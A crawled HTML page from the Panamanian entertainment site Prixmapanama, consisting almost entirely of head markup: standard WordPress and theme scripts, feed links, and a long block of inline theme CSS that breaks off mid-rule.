

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prixmapanama.net/page/3/
body_size: 49715
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Prixmapanama | La web m&aacute;s divertida de Chiriqu&iacute; | Página 3</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://prixmapanama.net/xmlrpc.php" /> <script type="litespeed/javascript">var et_site_url='https://prixmapanama.net';var et_post_id='167585';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://prixmapanama.net/wp-content/uploads/2018/09/Prixma-panama.net-70.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Prixmapanama &raquo; Feed" href="https://prixmapanama.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Prixmapanama &raquo; Feed de los comentarios" href="https://prixmapanama.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Prixmapanama &raquo; Comentario TagDiv Composer Draft del feed" href="https://prixmapanama.net/td_d_slug_1/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prixmapanama.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprixmapanama.net%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prixmapanama.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprixmapanama.net%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.vc_row:after{clear:both}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.wpb_button{margin-bottom:35px}.vc_column_container{padding-left:0;padding-right:0}.wpb_button{display:inline-block;padding:4px 10px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-color:rgba(0,0,0,.1)}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.tdc-row:before,.td-container:after,.tdc-row:after{display:table;content:'';line-height:0}.td-container:after,.tdc-row:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}.td-logo{margin:0;padding:0;line-height:inherit;font-size:inherit!important}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu li .fa{margin-right:10px;font-size:1.4em;vertical-align:middle;position:relative;top:-1px}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content .fa{margin-right:10px;min-width:22px!important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1>a,h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-post-category{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:#222;color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-main-page-wrap{padding-top:48px}@media (max-width:767px){.td-main-page-wrap{padding-top:32px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-left:before{content:'\e802'}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-read-down:before{content:'\e83d'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td-trending-now-title{background-color:#222}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;line-height:24px;border:1px solid #dcdcdc;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td_block_trending_now{padding:0 18px}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (max-width:767px){.td_block_trending_now{padding:0}}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);overflow:hidden}@media (max-width:767px){.td-trending-now-wrapper{flex-direction:column;text-align:center}}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}@media (min-width:768px) and (max-width:1018px){.td-trending-now-wrapper .td-next-prev-wrap{right:30px}}@media (max-width:767px){.td-trending-now-wrapper .td-next-prev-wrap{display:none}}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px}@media (max-width:767px){.td-trending-now-title{padding:2px 10px 1px}}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}@media (max-width:767px){.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}@media (max-width:767px){.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}}.td-trending-now-post{opacity:0;position:absolute;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td-trending-now-post{width:100%;padding-right:0}}.td-trending-now-post:first-child{opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}[class^=td-icons]:before{font-family:'newspaper-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icons]{line-height:1;text-align:center;display:inline-block}.rain-d:before{content:'\e800';display:none}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0%,rgba(38,134,146,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass-mob,#login_pass{display:none!important}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-weather-header{padding-left:10px;font-family:'Roboto',sans-serif}.td-weather-city{font-size:20px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}.td-weather-now .td-big-degrees{font-size:40px}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:.6;left:-2px;line-height:1;vertical-align:top}.rain-d{background:url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.td-weather-top-widget{display:inline-block;margin-right:32px}.td-weather-top-widget .td-icons{background:0 0;vertical-align:middle;position:relative;top:-1px;margin-right:2px}.td-weather-top-widget .td-icons:before{font-size:18px;display:block}.td-weather-top-widget .td-weather-now{line-height:inherit;padding:0;float:none;width:auto;display:inline-block}@media (min-width:768px) and (max-width:1018px){.td-weather-top-widget .td-weather-now{left:0}}.td-weather-top-widget .td-weather-now span{font-weight:600}.td-weather-top-widget .td-weather-now .td-big-degrees{font-size:11px}.td-weather-top-widget .td-weather-now .td-weather-unit{font-size:8px;opacity:1;left:1px;top:-6px;vertical-align:inherit}.td-weather-top-widget .td-weather-header{display:inline-block;padding-left:6px}.td-weather-top-widget .td-weather-header .td-weather-city{font-size:11px;font-weight:500;text-transform:none;margin:0}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td_data_time{display:inline-block;margin-right:32px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child{position:relative;margin:-24px 0 24px;z-index:1}@media (max-width:767px){.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child{margin-bottom:0;padding:4px 0 12px}}.td-grid-style-4 